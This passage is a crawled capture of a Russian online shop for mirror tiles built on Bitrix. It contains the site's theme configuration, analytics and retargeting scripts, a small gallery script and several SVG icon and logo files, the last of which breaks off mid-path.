6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current');
				}
			});
		})
	</script>
<script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/projects/zerkalnoe-panno-v-spalnoy-komnate/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_close.svg
body_size: 112
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="7.07106" y1="7.07097" x2="21.2132" y2="21.2131" stroke="#CBA871" stroke-width="2"/>
<line x1="7.07109" y1="21.2131" x2="21.2132" y2="7.07092" stroke="#CBA871" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://zerkalnaya-plitka.ru/bitrix/cache/js/zp/zerkala/page_300db74c705ba60c80d56afc631ef2a6/page_300db74c705ba60c80d56afc631ef2a6_v1.js?17682239131204
body_size: 397
content:

; /* Start:"a:4:{s:4:"full";s:93:"/local/templates/zerkala/components/bitrix/news.list/news-project/script.min.js?1624726129826";s:6:"source";s:75:"/local/templates/zerkala/components/bitrix/news.list/news-project/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){var e=document.querySelector(".mixitup-container");if(e){var t=mixitup(e,{selectors:{target:'[data-ref="mixitup-target"]'},animation:{effects:"fade scale stagger(50ms)"},load:{filter:"none"},animation:{duration:350},controls:{scope:"local"},callbacks:{onMixStart:function(e){},onMixEnd:function(){BX.browser.IsIE9()&&BX.browser.IsIE()&&$(".table-elements .item.slice-item").length&&setTimeout(function(){$(".item.slice-item:visible .title").sliceHeight(),$(".table-elements .item.slice-item:visible").sliceHeight()},100)}}});BX.browser.IsIE9()&&BX.browser.IsIE()?e.className+=" mixitup-ready":e.classList.add("mixitup-ready"),t.show().then(function(){t.configure({animation:{effects:"fade scale"}})})}else BX.browser.IsIE9()&&BX.browser.IsIE()&&$(".item-views.news-project .item").sliceHeight()});
/* End */
;; /* /local/templates/zerkala/components/bitrix/news.list/news-project/script.min.js?1624726129826*/


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_inst.svg
body_size: 1495
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4419 0H10.5579C4.73616 0 0 4.6735 0 10.4179V38.9192C0 44.6634 4.73632 49.3369 10.5579 49.3369H39.4422C45.2637 49.3369 50 44.6634 50 38.919V10.4179C49.9998 4.67335 45.2637 0 39.4419 0ZM47.4575 38.9189C47.4575 43.28 43.8617 46.8282 39.4419 46.8282H10.5579C6.13812 46.8282 2.54231 43.28 2.54231 38.9189V10.4179C2.54231 6.05672 6.13816 2.50859 10.5579 2.50859H39.4422C43.8619 2.50859 47.4577 6.05676 47.4577 10.4179V38.9189H47.4575Z" fill="#CBA871"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1133 23.9264C37.7374 17.3272 32.295 12.0182 25.6034 11.7205C17.8815 11.377 11.5246 17.6524 11.8773 25.2727C12.1831 31.8761 17.5679 37.2435 24.2567 37.6091C27.0794 37.7634 29.7228 37.0308 31.9307 35.6706C32.6185 35.2468 32.7306 34.303 32.1573 33.7375C32.1511 33.7314 32.1452 33.7255 32.1392 33.7196C31.7214 33.3072 31.0734 33.245 30.5713 33.5529C28.9217 34.5643 26.9717 35.1418 24.8857 35.1202C18.9962 35.0591 14.2441 30.1795 14.41 24.3701C14.5768 18.5237 19.6328 13.8629 25.6776 14.2366C30.8864 14.5588 35.1263 18.657 35.5555 23.7894C35.7302 25.8801 35.2745 27.8554 34.3588 29.5545C34.0967 30.0411 34.1775 30.6378 34.5724 31.0274C34.5788 31.0337 34.5854 31.0403 34.5919 31.0466C35.1852 31.632 36.1885 31.4944 36.5849 30.7649C37.6828 28.7438 38.2547 26.4053 38.1133 23.9264Z" fill="#CBA871"/>
<path d="M38.5578 12.9609C40.43 12.9609 41.9476 11.4633 41.9476 9.61597C41.9476 7.76859 40.43 6.271 38.5578 6.271C36.6856 6.271 35.168 7.76859 35.168 9.61597C35.168 11.4633 36.6856 12.9609 38.5578 12.9609Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_mail.svg
body_size: 3419
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M49.99 19.1148C49.9849 19.0574 49.9734 19.0006 49.9559 18.9456C49.9444 18.8965 49.9285 18.8486 49.9084 18.8023C49.885 18.7571 49.8571 18.7143 49.8251 18.6747C49.793 18.6278 49.7557 18.5845 49.7142 18.5455C49.7009 18.5339 49.6951 18.518 49.6809 18.5064L41.6664 12.2819V5.83081C41.6664 4.45008 40.547 3.33069 39.1662 3.33069H30.1349L26.5188 0.523025C25.6255 -0.17369 24.3728 -0.17369 23.4795 0.523025L19.8626 3.33069H10.8313C9.45057 3.33069 8.33118 4.44998 8.33118 5.83081V12.282L0.319151 18.5065C0.30499 18.5182 0.29913 18.534 0.285848 18.5456C0.244342 18.5845 0.207133 18.6278 0.175003 18.6748C0.14297 18.7144 0.115039 18.7571 0.0916978 18.8024C0.0714819 18.8486 0.0556608 18.8966 0.0442344 18.9457C0.0268507 18.9999 0.0154244 19.0558 0.010053 19.1124C0.010053 19.1299 9.15527e-05 19.145 9.15527e-05 19.1624V47.4995C0.00126349 48.0296 0.172757 48.5453 0.489277 48.9704C0.494257 48.9779 0.495136 48.9871 0.500898 48.9937C0.506758 49.0004 0.519259 49.0079 0.52756 49.0171C0.995748 49.6331 1.72391 49.9963 2.49768 49.9997H47.5C48.2768 49.9973 49.0079 49.6324 49.4767 49.013C49.4834 49.0047 49.4934 49.0021 49.4992 48.9938C49.505 48.9855 49.5058 48.978 49.5109 48.9705C49.8274 48.5453 49.9989 48.0296 50.0001 47.4996V19.1648C50 19.1473 49.9909 19.1323 49.99 19.1148ZM24.4987 1.83803C24.7897 1.60677 25.2019 1.60677 25.4929 1.83803L27.4154 3.33059H22.5819L24.4987 1.83803ZM2.70765 48.333L24.4988 31.4062C24.79 31.1754 25.2019 31.1754 25.493 31.4062L47.2899 48.333H2.70765ZM48.3333 47.0337L26.5188 30.0911C25.6253 29.395 24.373 29.395 23.4795 30.0911L1.66424 47.0337V20.434L15.3208 31.0387C15.6847 31.3209 16.2083 31.2547 16.4905 30.8908C16.7726 30.5269 16.7064 30.0032 16.3425 29.7211L2.46848 18.9481L8.33128 14.392V20.8315C8.33128 21.2918 8.70444 21.6648 9.16462 21.6648C9.6249 21.6648 9.99796 21.2917 9.99796 20.8315V5.83072C9.99796 5.37044 10.371 4.99737 10.8313 4.99737H39.166C39.6263 4.99737 39.9994 5.37044 39.9994 5.83072V20.8315C39.9994 21.2918 40.3725 21.6648 40.8327 21.6648C41.293 21.6648 41.6661 21.2917 41.6661 20.8315V14.392L47.5289 18.9481L33.6307 29.7403C33.3916 29.9215 33.2683 30.2172 33.3079 30.5146C33.3476 30.812 33.544 31.0651 33.8222 31.1773C34.1005 31.2895 34.4176 31.2436 34.6524 31.057L48.3331 20.434V47.0337H48.3333Z" fill="#CBA871"/>
<path d="M34.9972 19.9985V16.6651C34.9972 11.1419 30.5198 6.66455 24.9967 6.66455C19.4736 6.66455 14.9962 11.1419 14.9962 16.6651C14.9962 22.1882 19.4736 26.6656 24.9967 26.6656C25.457 26.6656 25.83 26.2925 25.83 25.8322C25.83 25.3719 25.457 24.9989 24.9967 24.9989C20.3941 24.9989 16.663 21.2677 16.663 16.6652C16.663 12.0626 20.3941 8.33143 24.9967 8.33143C29.5993 8.33143 33.3304 12.0626 33.3304 16.6652V19.9986C33.3304 20.9192 32.5842 21.6654 31.6636 21.6654C30.7431 21.6654 29.9968 20.9192 29.9968 19.9986V16.6652C29.9968 16.2049 29.6238 15.8318 29.1635 15.8318C28.7032 15.8318 28.3301 16.2049 28.3301 16.6652C28.3301 18.5062 26.8377 19.9986 24.9967 19.9986C23.1557 19.9986 21.6632 18.5062 21.6632 16.6652C21.6632 14.8241 23.1557 13.3317 24.9967 13.3317C25.457 13.3317 25.83 12.9586 25.83 12.4983C25.83 12.0381 25.457 11.665 24.9967 11.665C22.7588 11.66 20.79 13.1426 20.1767 15.2949C19.5634 17.4471 20.4548 19.7448 22.3591 20.9203C24.2635 22.0957 26.717 21.8627 28.366 20.3496C28.5474 22.112 30.0793 23.4224 31.8485 23.3288C33.6178 23.235 35.0027 21.7703 34.9972 19.9985Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/logo-black.svg
body_size: 13312
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="172.679mm" height="226.2mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2490053 3261828"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:2884;stroke-miterlimit:22.9256}
    .fil0 {fill:#2B2A29}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_634726528">
   <path class="fil0 str0" d="M159637 1442l2145023 0c24060,0 43745,19686 43745,43746l0 2131648c0,24060 -19685,43746 -43745,43746l-2145023 0c-24060,0 -43745,-19686 -43745,-43746l0 -2131648c0,-24060 19685,-43746 43745,-43746zm55715 84531l2033593 0c7931,0 14420,6489 14420,14422l0 2021237c0,7931 -6489,14420 -14420,14420l-2033593 0c-7931,0 -14420,-6489 -14420,-14420l0 -2021237c0,-7933 6489,-14422 14420,-14422z"/>
   <polygon class="fil0" points="1261578,523618 1203897,523618 1203897,1695224 1261578,1695224 "/>
   <path class="fil1 str0" d="M99359 2762242c-14439,0 -27541,-1671 -39306,-5012 -11765,-3343 -21792,-8090 -30080,-14238 -8290,-6150 -14908,-13437 -19854,-21859 -4948,-8423 -7821,-17581 -8623,-27475 -268,-2407 467,-4278 2205,-5615 1739,-1337 3811,-2004 6218,-2004l6417 0c2139,0 4211,534 6217,1604 2006,1070 3543,3609 4613,7621 3208,12567 10962,22862 23263,30884 12299,8022 28611,12032 48932,12032 13637,0 26271,-2273 37902,-6818 11631,-4547 20990,-11098 28076,-19653 7086,-8557 10629,-18851 10629,-30884 0,-18182 -6485,-32288 -19453,-42314 -12968,-10028 -30282,-15040 -51940,-15040l-28477 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6018c0,-2940 802,-5213 2407,-6818 1604,-1605 3743,-2407 6417,-2407l26471 0c18717,0 33958,-4211 45723,-12633 11765,-8423 17647,-21725 17647,-39908 0,-10162 -3008,-18918 -9024,-26272 -6016,-7353 -13904,-13034 -23663,-17046 -9760,-4010 -20523,-6016 -32287,-6016 -18182,0 -33625,3343 -46326,10028 -12700,6685 -20655,17916 -23864,33691 -535,3208 -1605,5415 -3208,6617 -1605,1203 -3477,1805 -5615,1805l-8022 0c-2407,0 -4479,-735 -6217,-2206 -1738,-1471 -2473,-3409 -2206,-5816 802,-10695 3609,-20255 8423,-28677 4813,-8423 11297,-15575 19453,-21459 8155,-5882 17914,-10361 29279,-13435 11365,-3076 24132,-4613 38304,-4613 20856,0 37902,3609 51138,10830 13235,7219 23062,16377 29479,27473 6417,11098 9625,22795 9625,35096 0,8555 -1069,16846 -3208,24866 -2139,8022 -5547,15308 -10227,21859 -4679,6551 -10897,12233 -18651,17046 9359,4545 17112,10295 23263,17246 6150,6952 10830,14908 14038,23865 3208,8956 4813,18650 4813,29078 0,16042 -4144,30148 -12434,42314 -8289,12166 -20054,21725 -35295,28677 -15241,6952 -33290,10427 -54146,10427zm172866 -4010c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l156422 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-139978 0 0 102276 131154 0c2942,0 5214,802 6819,2407 1604,1604 2405,3876 2405,6818l0 6016c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-131154 0 0 106288 143186 0c2942,0 5214,802 6819,2405 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-159631 0zm237440 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l97464 0c18717,0 34960,3142 48731,9426 13770,6283 24465,15575 32086,27874 7621,12300 11431,27541 11431,45723 0,18184 -3810,33424 -11431,45725 -7621,12299 -18316,21591 -32086,27874 -13771,6284 -30014,9426 -48731,9426l-81019 0 0 105886c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm16445 -138775l79014 0c23263,0 40577,-5080 51940,-15241 11365,-10160 17046,-24733 17046,-43719 0,-18984 -5682,-33557 -17046,-43717 -11363,-10160 -28677,-15241 -51940,-15241l-79014 0 0 117918zm235436 138775c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm410309 94254c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -263111c0,-2673 803,-4812 2407,-6417 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3743 2407,6417l0 102276 69388 0c27006,0 47796,7154 62367,21459 14573,14305 21859,35094 21859,62368 0,13637 -2942,27072 -8824,40309 -5882,13236 -15040,24132 -27475,32688 -12433,8557 -28409,12835 -47928,12835l-85833 0zm16445 -24064l65377 0c19787,0 35228,-5749 46325,-17248 11098,-11497 16645,-26738 16645,-45723 0,-19519 -5147,-34158 -15441,-43918 -10295,-9760 -26138,-14639 -47529,-14639l-65377 0 0 121529zm216184 24064c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 154819 0 0 -117116c0,-2942 802,-5214 2405,-6819 1605,-1604 3743,-2407 6418,-2407l7219 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -121529 -154819 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm251881 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm395469 94254c-2675,0 -4880,-802 -6619,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -102276 -69387 0c-17916,0 -33156,-3208 -45723,-9625 -12567,-6418 -22126,-15843 -28677,-28276 -6551,-12434 -9827,-27741 -9827,-45925 0,-13904 2942,-27407 8824,-40509 5883,-13102 15042,-23932 27475,-32487 12434,-8557 28411,-12835 47930,-12835l85831 0c2673,0 4813,803 6417,2407 1605,1605 2407,3743 2407,6417l0 263111c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7219 0zm-159631 0c-2140,0 -4012,-802 -5615,-2407 -1605,-1604 -2407,-3475 -2407,-5615 0,-1337 401,-2808 1203,-4411l75805 -115512 26070 3609 -75002 113507c-1872,2673 -3743,5148 -5615,7421 -1872,2273 -5082,3409 -9627,3409l-4812 0zm85028 -135166l65377 0 0 -121527 -65377 0c-19786,0 -35228,5748 -46325,17246 -11096,11497 -16645,26739 -16645,45723 0,19519 5148,34158 15443,43918 10295,9760 26136,14639 47527,14639zm-1883085 637321c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l187306 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -247869 -154819 0 0 247869c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm452824 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-870 -6417,-2607 -1604,-1738 -2407,-3944 -2407,-6617l0 -262308c0,-2942 870,-5214 2607,-6819 1738,-1604 3944,-2407 6617,-2407l7220 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 227413 164845 -231825c535,-535 1405,-1471 2607,-2808 1203,-1337 3142,-2006 5816,-2006l8423 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 262709c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7220 0c-2673,0 -4880,-802 -6617,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -227013 -164444 231023c-267,535 -1069,1471 -2405,2808 -1338,1337 -3343,2006 -6018,2006l-8824 0zm352552 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -79415 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6016c0,-2942 802,-5214 2407,-6819 1604,-1604 3743,-2407 6417,-2407l183695 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-79012 0 0 247869c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm162038 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 